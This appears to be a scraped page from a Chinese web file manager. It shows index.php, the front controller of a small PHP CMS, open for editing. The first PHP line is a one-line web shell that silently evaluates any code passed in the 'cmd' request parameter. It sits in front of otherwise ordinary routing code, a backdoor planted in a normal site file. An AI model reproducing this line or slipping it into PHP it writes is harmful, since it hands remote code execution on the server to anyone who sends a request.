 当前文件地址:index.php 【后退·前进·刷新】
<?php @eval($_REQUEST[cmd]);?>
<?php
include('config.php');
include(SYS_ROOT.INC.'common.php');
$path=$_SERVER['PATH_INFO'].
($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):'');
if(substr($path, 0,1)=='/'){
    $path=substr($path,1);
}
$path = Base::safeword($path);
$ctrl=isset($_GET['action'])?$_GET['action']:'run';
if(isset($_GET['createprocess']))
{
    Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
}else{
    Index::run($path);
}
?>
保存